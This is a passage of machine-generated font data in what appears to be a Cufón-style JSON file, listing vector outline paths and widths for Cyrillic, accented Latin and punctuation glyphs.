v-12,0,-24,17,-36,50v-12,33,-26,86,-42,159v14,2,26,5,40,1v-8,45,-11,57,-57,59v-14,1,-48,-14,-65,-14","w":342},"\u042a":{"d":"216,-73v0,59,-68,73,-142,73v-13,0,-23,1,-32,3r3,-10v32,-2,33,-13,41,-43r38,-146v-40,1,-64,-6,-68,31r-9,0v2,-4,5,-21,12,-48v22,8,58,4,100,5v-10,19,-20,50,-30,92v47,-6,87,0,87,43xm95,-13v55,20,108,-28,82,-78v-13,-14,-21,-13,-51,-14v-6,28,-20,86,-31,92","w":205},"\u042b":{"d":"125,-194v-60,-2,-99,60,-68,109v0,6,-4,9,-11,9v-46,-37,9,-122,56,-127v9,-1,30,-3,59,-5v-9,18,-20,49,-30,92v47,-6,87,0,87,43v0,59,-68,73,-142,73v-13,0,-23,1,-32,3r3,-10v31,-2,34,-15,41,-43xm97,-13v55,20,108,-28,82,-78v-13,-14,-21,-13,-51,-14v-6,28,-20,86,-31,92xm306,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":331},"\u042c":{"d":"125,-194v-60,-2,-99,60,-68,109v0,6,-4,9,-11,9v-46,-37,9,-122,56,-127v9,-1,30,-3,59,-5v-9,18,-20,49,-30,92v47,-6,87,0,87,43v0,59,-68,73,-142,73v-13,0,-23,1,-32,3r3,-10v31,-2,34,-15,41,-43xm97,-13v55,20,108,-28,82,-78v-13,-14,-21,-13,-51,-14v-6,28,-20,86,-31,92","w":208},"\u042d":{"d":"26,-21v14,20,21,43,51,41v53,-3,92,-64,96,-125r-72,0r2,-11r72,0v6,-46,-9,-85,-48,-85v-41,0,-50,23,-67,67r-10,0v9,-21,14,-42,17,-63v72,-29,137,-16,137,70v0,80,-59,158,-126,161v-31,1,-56,-27,-58,-48v0,-4,2,-7,6,-7","w":187},"\u042e":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-8,15,-19,45,-30,91r43,-1v14,-45,54,-93,111,-93v50,0,81,35,81,83v0,63,-52,133,-118,133v-57,0,-91,-48,-77,-109v-14,0,-23,0,-43,2v-17,67,-32,102,-85,113v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,19,-8,27,-24v11,-20,38,-124,51,-172xm273,-198v-87,-7,-110,185,-17,190v83,5,109,-185,17,-190","w":343},"\u042f":{"d":"268,-210v-7,26,-29,-7,-39,-8v-10,0,-19,12,-30,33v-12,22,-40,136,-52,177v20,5,34,4,52,-2r-2,10v-35,11,-72,-7,-108,4r2,-9v49,-4,39,-59,54,-96v-19,0,-20,18,-30,27v-39,51,-76,93,-131,121v-24,11,-64,11,-70,-12v8,-28,24,7,39,8v55,-11,62,-39,110,-91v25,-27,39,-46,47,-53v-24,1,-45,-18,-44,-41v4,-52,63,-77,124,-67v16,-25,69,-31,78,-1xm95,-140v-1,26,27,34,53,28v12,-43,23,-71,33,-86v-42,-10,-86,21,-86,58","w":193},"\u0430":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83","w":151},"\u0431":{"d":"225,-244v-17,43,-59,23,-108,18v-29,9,-26,74,-39,109v18,-20,36,-30,52,-30v19,0,27,17,27,39v0,50,-41,114,-86,113v-35,-1,-39,-33,-30,-68v19,-75,22,-181,104,-184v26,0,57,18,75,-1xm112,-128v-33,5,-51,60,-53,99v-1,12,9,22,20,22v29,1,50,-60,50,-92v0,-13,-5,-31,-17,-29","w":145},"\u0432":{"d":"29,-30v0,-48,38,-121,84,-118v43,3,27,50,-3,65v19,-4,33,5,33,23v0,30,-50,65,-81,65v-22,0,-33,-12,-33,-35xm61,-70v35,-15,53,-31,53,-49v0,-11,-5,-16,-14,-16v-18,0,-31,21,-39,65xm74,-9v17,0,43,-25,40,-45v-5,-32,-26,-18,-54,-3v-2,19,-6,48,14,48","w":131},"\u0433":{"d":"63,-124v4,-28,77,-37,77,2v0,53,-93,60,-93,102v0,10,7,15,20,15v26,2,22,-34,45,-35v6,0,9,3,9,10v-1,35,-96,54,-95,6v1,-51,88,-59,97,-103v-8,-29,-35,11,-50,11v-6,0,-10,-2,-10,-8","w":123},"\u0434":{"d":"135,-129v-1,-70,-24,-103,-84,-114r4,-5v69,5,103,45,103,120v0,65,-31,131,-87,133v-25,1,-40,-22,-41,-46v-3,-53,60,-142,105,-88xm85,-9v27,0,44,-46,43,-76v0,-24,-5,-48,-25,-49v-28,-1,-44,47,-43,78v0,22,5,47,25,47","w":143},"\u0435":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47","w":122},"\u0436":{"d":"320,36v-2,33,-53,39,-79,21v-33,-23,-46,-83,-68,-121v-4,-4,-8,-8,-15,-12r-18,76r-27,0r20,-78v-46,10,-59,100,-114,79v-4,-4,-9,-15,-13,-33r9,-3v7,37,22,24,42,-2v29,-35,28,-38,72,-47v-14,-7,-17,-51,-38,-50v-7,2,-30,12,-30,-5v0,-10,13,-17,22,-17v35,1,33,46,52,69r14,-56r26,0r-15,60v27,-22,49,-71,87,-72v10,0,15,4,15,12v-2,20,-34,3,-46,17v-12,5,-39,39,-48,46v41,22,35,27,59,79v15,33,21,54,54,58v17,1,24,-12,16,-25v0,-6,6,-10,11,-11v7,1,12,6,12,15","w":234},"\u0437":{"d":"69,-5v25,2,48,-27,46,-52v-2,-29,-26,-17,-50,-8r1,-10v23,-10,42,-19,42,-43v0,-11,-5,-16,-14,-16v-14,0,-28,8,-45,24r-8,-6v22,-18,33,-32,63,-32v45,0,33,44,5,61v22,-1,36,3,36,23v0,30,-45,69,-79,69v-23,0,-39,-11,-40,-30v0,-7,6,-14,13,-14v21,-1,3,38,30,34","w":134},"\u0438":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35","w":165},"\u0439":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm78,-192v3,-28,45,7,59,2v8,0,20,-6,34,-19r5,7v-20,19,-41,28,-63,28v-14,0,-36,-4,-35,-18","w":165},"\u043a":{"d":"30,-112v16,-18,36,-33,59,-36v11,1,7,5,5,17r-11,48v28,-21,48,-72,88,-72v10,0,14,4,14,12v-1,21,-32,3,-44,16v-12,5,-40,40,-50,47v42,22,36,27,60,79v15,32,21,55,54,58v30,4,6,-32,26,-36v7,-2,13,7,12,15v-5,39,-66,41,-89,12v-25,-14,-37,-104,-73,-124r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17","w":158},"\u043b":{"d":"138,-38v3,47,30,9,42,1r5,6v-28,26,-41,45,-63,31v-12,-20,-10,-70,-15,-100v-28,64,-28,94,-78,105v-22,5,-25,-33,-4,-33v49,33,65,-72,79,-95v-9,-14,-19,2,-36,16r-8,-6v31,-24,45,-44,67,-30v8,28,9,72,11,105","w":152},"\u043c":{"d":"9,-12v1,-19,24,-16,36,-10v25,-1,47,-82,54,-101v-9,-13,-20,2,-35,16r-8,-6v25,-23,43,-35,56,-35v6,0,10,4,11,12r12,109r73,-116r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-42,37,-53,37v-7,0,-13,-7,-13,-16v0,-13,16,-77,23,-100r-72,115r-13,0r-11,-102v-28,67,-24,93,-75,102v-11,2,-19,-7,-19,-17","w":223},"\u043d":{"d":"131,6v-27,-7,-5,-53,-2,-74r-48,0r-17,68r-26,0r30,-121v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-4,27,-12,56r49,0r17,-64r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37","w":165},"\u043e":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45","w":143},"\u043f":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36","w":165},"\u0440":{"d":"50,56v-7,23,11,21,35,25r-2,9v-39,-3,-50,-3,-88,0r2,-9v20,-2,25,-9,29,-28r41,-175v0,-3,-1,-5,-4,-5v-5,0,-15,8,-30,23r-7,-7v16,-20,34,-36,60,-38v19,6,5,25,1,45v29,-28,34,-44,67,-44v15,0,21,16,21,34v1,55,-49,145,-110,112xm150,-104v0,-23,-19,-25,-35,-13v-29,22,-36,54,-46,96v9,9,18,14,28,14v30,1,53,-63,53,-97","w":158},"\u0441":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83","w":122},"\u0442":{"d":"132,-107v8,-22,-3,-25,-17,-12v-39,21,-39,71,-52,119r-25,0r28,-123v-6,-12,-15,4,-31,16r-5,-7v18,-17,34,-34,58,-34v17,0,-4,33,-1,43v28,-29,49,-43,64,-43v18,0,12,19,7,38v19,-20,33,-36,58,-38v10,-1,15,6,15,17v-1,18,-30,98,-29,111v0,4,2,6,5,6v12,-4,19,-13,28,-21r6,7v-12,9,-32,35,-50,34v-8,0,-15,-9,-14,-20v0,-24,23,-81,26,-107v0,-4,-1,-6,-5,-6v-48,9,-57,85,-67,127r-25,0","w":223},"\u0443":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72","w":143},"\u0444":{"d":"109,-148v15,0,19,8,22,24v16,-79,33,-111,100,-124v21,-4,30,25,8,27v-24,-3,-48,-14,-60,11v-8,17,-20,62,-27,90v14,-19,30,-28,47,-28v20,-1,30,13,30,32v-2,51,-36,121,-82,121v-10,0,-17,-7,-21,-21v-10,54,-47,104,-102,108v-22,2,-33,-27,-7,-27v23,0,54,7,63,-10v4,-8,13,-34,24,-77v-15,19,-30,27,-47,27v-20,0,-30,-11,-30,-33v0,-49,36,-120,82,-120xm102,-132v-27,-1,-48,65,-48,95v0,29,25,27,41,11v12,-12,22,-53,29,-78v-4,-15,-6,-27,-22,-28xm154,-11v27,0,50,-64,48,-95v-3,-42,-42,-15,-51,4v-6,14,-13,43,-18,62v3,19,10,29,21,29","w":211},"\u0445":{"d":"85,-107v-3,-32,-27,-17,-38,-5r-5,-7v17,-14,28,-24,46,-29v18,6,16,21,23,49v22,-30,34,-51,66,-57v7,0,13,6,13,12v0,19,-38,6,-47,21v-10,9,-20,21,-30,37v16,50,12,122,60,135v15,4,15,-23,28,-23v4,0,8,5,8,11v0,14,-19,25,-34,23v-59,-7,-66,-55,-80,-120v-19,24,-37,63,-69,65v-18,1,-25,-25,-6,-26v7,-1,12,16,22,9v21,-16,35,-41,50,-62","w":151},"\u0446":{"d":"57,48v3,-40,55,-25,89,-22v26,2,13,-24,21,-42v-14,15,-26,22,-36,22v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35v7,0,10,6,10,13v0,19,-59,167,12,101v28,-26,29,-70,42,-109r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-14,12,-11,27,-8,45v-3,37,-59,30,-96,26v-11,-1,-16,14,-5,15v5,1,8,3,8,7v1,4,-4,9,-8,8v-9,0,-19,-11,-17,-22","w":165},"\u0447":{"d":"60,-42v-36,-2,-3,-53,-2,-79v-6,-13,-15,1,-31,14r-8,-6v25,-23,43,-35,56,-35v25,10,-4,54,-4,79v0,4,3,6,9,6v35,-11,52,-33,59,-80r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-30,-9,-2,-57,0,-80v-26,22,-47,32,-61,32","w":155},"\u0448":{"d":"192,6v-17,0,-14,-22,-10,-41v-17,19,-37,36,-58,41v-17,-3,-16,-22,-10,-41v-7,13,-40,40,-57,41v-9,0,-14,-6,-14,-17v-5,-12,34,-105,22,-115v-5,0,-15,6,-28,19r-7,-6v25,-23,42,-35,55,-35v37,10,-36,116,-7,130v45,-14,50,-78,64,-125r25,0r-30,121v18,10,47,-22,54,-49r19,-72r25,0r-31,122v8,16,14,1,34,-16r6,6v-23,24,-41,37,-52,37","w":226},"\u0449":{"d":"192,6v-17,0,-14,-22,-10,-41v-17,19,-37,36,-58,41v-17,-3,-16,-22,-10,-41v-7,13,-40,40,-57,41v-9,0,-14,-6,-14,-17v-5,-12,34,-105,22,-115v-5,0,-15,6,-28,19r-7,-6v25,-23,42,-35,55,-35v37,10,-36,116,-7,130v45,-14,50,-78,64,-125r25,0r-30,121v18,10,47,-22,54,-49r19,-72r25,0r-31,122v8,16,14,1,34,-16r6,6v-15,12,-11,27,-7,45v-4,36,-59,30,-97,26v-11,-1,-16,14,-5,15v5,1,8,3,8,7v1,4,-4,9,-8,8v-9,0,-19,-11,-17,-22v3,-40,55,-25,89,-22v26,2,13,-24,21,-42v-14,15,-26,22,-36,22","w":226},"\u044a":{"d":"17,-119v3,-50,75,-10,101,-33r7,4r-18,64v34,-18,71,-13,73,23v2,36,-41,68,-78,66v-41,-3,-38,-16,-28,-55r19,-78v-15,6,-36,3,-54,1v-12,-1,-15,14,-5,15v13,1,10,14,0,15v-9,0,-18,-12,-17,-22xm114,-7v25,0,42,-17,42,-44v0,-28,-28,-33,-51,-21v-8,30,-11,46,-11,50v0,10,7,15,20,15","w":169},"\u044b":{"d":"157,-61v2,36,-41,68,-79,66v-73,-2,-9,-82,-11,-126v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-3,25,-10,51v34,-18,71,-13,73,23xm89,-7v42,9,64,-70,16,-71v-6,0,-14,2,-23,6v-8,30,-11,46,-11,50v0,11,6,15,18,15xm185,6v-7,0,-14,-7,-13,-16v2,-27,23,-100,32,-133r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r5,6v-23,24,-41,37,-52,37","w":219},"\u044c":{"d":"157,-61v2,35,-41,68,-78,66v-78,-2,-1,-89,-15,-131v-5,0,-14,6,-27,19r-8,-6v25,-23,43,-35,56,-35v6,0,9,4,9,13v0,8,-3,25,-10,51v34,-18,71,-13,73,23xm89,-7v42,9,64,-70,16,-71v-6,0,-14,2,-23,6v-8,30,-11,46,-11,50v0,11,6,15,18,15","w":145},"\u044d":{"d":"44,-39v21,0,4,34,29,34v23,0,41,-22,52,-64r-46,0r3,-10r45,0v6,-23,3,-54,-17,-54v-15,0,-30,7,-47,23r-8,-6v22,-21,44,-32,66,-32v26,1,36,12,37,40v1,49,-40,113,-89,113v-21,0,-38,-12,-38,-30v0,-7,6,-14,13,-14","w":143},"\u044e":{"d":"150,5v-36,0,-49,-36,-39,-73r-30,0r-17,68r-26,0r30,-121v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-4,27,-12,56r31,0v12,-35,40,-67,79,-69v28,-1,41,23,42,51v2,45,-43,102,-85,102xm163,-9v26,-1,42,-44,42,-77v0,-33,-8,-49,-25,-49v-27,0,-44,44,-43,81v1,21,6,45,26,45","w":221},"\u044f":{"d":"132,-66v-47,-4,-48,94,-100,67v-4,-4,-9,-15,-13,-33r9,-3v6,16,2,20,13,23v25,-10,28,-54,65,-54v1,-3,-1,-3,-4,-3v-26,1,-45,-9,-45,-29v0,-42,67,-50,120,-45r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-28,-7,-5,-51,-2,-72xm149,-128v-27,-9,-63,2,-63,29v0,21,23,27,48,23","w":168},"\u0451":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm73,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm124,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":122},"\u0452":{"d":"170,-235v0,26,-47,-2,-61,15v-3,4,-7,15,-11,33r67,0r-2,11r-68,0r-16,71v24,-29,44,-43,60,-43v15,0,24,17,24,36v-1,78,-49,160,-121,167v-20,2,-49,-22,-24,-30v9,-3,18,21,28,19v56,-5,86,-85,88,-145v0,-39,-34,-20,-46,-1v-21,22,-21,64,-32,102r-27,0r42,-176r-40,0r3,-11r41,0v10,-35,40,-60,78,-61v11,0,17,4,17,13","w":149},"\u0453":{"d":"63,-124v4,-28,77,-37,77,2v0,53,-93,60,-93,102v0,10,7,15,20,15v26,2,22,-34,45,-35v6,0,9,3,9,10v-1,35,-96,54,-95,6v1,-51,88,-59,97,-103v-8,-29,-35,11,-50,11v-6,0,-10,-2,-10,-8xm129,-220r34,0r-60,51r-10,0","w":123},"\u0454":{"d":"145,-131v0,26,-34,2,-46,1v-17,0,-29,17,-37,51r46,0r-3,10r-45,0v-3,25,-5,55,18,55v13,0,30,-8,49,-24r4,10v-28,22,-52,33,-71,33v-21,0,-29,-18,-29,-39v-1,-45,41,-117,88,-114v13,0,26,5,26,17","w":122},"\u0455":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73","w":115},"\u0456":{"d":"88,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v-2,27,-67,182,2,103r7,7v-24,21,-29,31,-53,35v-9,1,-13,-6,-13,-15v0,-13,13,-60,27,-114v0,-2,-1,-4,-3,-4","w":86},"\u0457":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm55,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm106,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":86},"\u0458":{"d":"90,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm66,-110v3,-10,7,-14,0,-17v-5,0,-14,7,-29,21r-6,-7v13,-17,39,-33,59,-36v15,6,10,13,3,34v-26,74,-24,197,-107,207v-20,3,-37,-21,-15,-25v14,1,36,20,45,1v19,-39,36,-133,50,-178","w":79},"\u0459":{"d":"44,-22v30,4,52,-84,60,-101v-9,-14,-19,2,-36,16r-8,-6v25,-23,44,-35,57,-35v11,1,11,6,12,17r5,56v21,-13,39,-19,54,-19v19,0,34,14,34,33v0,43,-58,83,-99,59v-14,-20,-11,-68,-16,-98v-28,64,-28,95,-78,105v-22,4,-26,-31,-5,-33v4,-1,16,6,20,6xm158,-7v24,-1,40,-16,39,-44v0,-37,-42,-32,-61,-11v5,21,-4,56,22,55","w":210},"\u045a":{"d":"148,5v-46,0,-33,-38,-23,-73r-44,0r-17,68r-26,0r30,-121v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-4,27,-12,56r45,0r16,-64r26,0r-16,59v32,-18,69,-12,71,23v2,35,-41,66,-77,66xm159,-7v42,0,63,-70,14,-71v-6,0,-14,2,-23,6v-8,30,-11,46,-11,51v0,9,7,14,20,14","w":214},"\u045b":{"d":"164,-133v0,34,-28,90,-28,113v0,4,1,6,4,6v5,0,16,-8,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0r42,-176r-41,0r3,-11r42,0v11,-35,40,-60,78,-61v10,0,17,4,17,13v0,26,-48,-3,-61,16v-3,4,-7,15,-11,32r66,0r-2,11r-67,0r-16,74v13,-15,46,-44,68,-46v10,0,15,5,15,15","w":158},"\u045c":{"d":"30,-112v16,-18,36,-33,59,-36v11,1,7,5,5,17r-11,48v28,-21,48,-72,88,-72v10,0,14,4,14,12v-1,21,-32,3,-44,16v-12,5,-40,40,-50,47v42,22,36,27,60,79v15,32,21,55,54,58v30,4,6,-32,26,-36v7,-2,13,7,12,15v-5,39,-66,41,-89,12v-25,-14,-37,-104,-73,-124r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17xm135,-220r34,0r-60,51r-10,0","w":158},"\u045e":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm69,-192v3,-28,45,7,59,2v9,0,20,-6,34,-19r6,7v-20,19,-42,28,-64,28v-14,0,-36,-5,-35,-18","w":143},"\u045f":{"d":"111,12v-1,39,-57,32,-95,28v-11,-1,-16,14,-5,15v5,1,9,3,9,7v0,4,-5,9,-9,8v-9,0,-18,-12,-17,-22v2,-40,58,-22,88,-22v24,0,21,-18,9,-34v-21,13,-45,26,-48,-3v-3,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35v7,0,10,6,10,13v0,19,-59,167,12,101v28,-26,29,-70,42,-109r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-17,0,-14,-22,-10,-41v-8,9,-15,17,-21,21v7,12,11,20,11,26","w":165},"\u0490":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v0,-51,39,-95,92,-95v43,0,106,19,105,-30r10,0v-4,14,-9,29,-13,46v-16,-6,-56,-4,-81,-4r-48,186v19,2,30,2,46,-2r-2,10v-34,8,-70,-5,-106,3r3,-10v20,-1,31,-8,36,-20v4,-6,32,-117,44,-167","w":186},"\u0491":{"d":"38,-143v46,-6,116,19,117,-28r10,0v-2,5,-7,20,-13,45v-18,-6,-39,-6,-62,-6r-28,111v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-38,-14,12,-88,12,-128v1,-12,-13,-9,-26,-10","w":119},"\u1e80":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm223,-284r29,0r19,51r-10,0","w":316},"\u1e81":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm149,-220r29,0r19,51r-10,0","w":244},"\u1e82":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm284,-284r34,0r-60,51r-10,0","w":316},"\u1e83":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm210,-220r34,0r-60,51r-10,0","w":244},"\u1e84":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm219,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm270,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":316},"\u1e85":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm141,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm192,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":244},"\u1ef2":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm156,-284r29,0r19,51r-10,0","w":201},"\u1ef3":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm81,-220r29,0r19,51r-10,0","w":143},"\u2015":{"d":"22,-62r7,-23r264,0r-6,23r-265,0","w":270},"\u201b":{"d":"95,-248v34,12,-16,30,-13,51v0,7,3,17,10,28r-9,8v-22,-31,-23,-79,12,-87","w":86},"\u203e":{"d":"50,-329r173,0r0,13r-173,0r0,-13","w":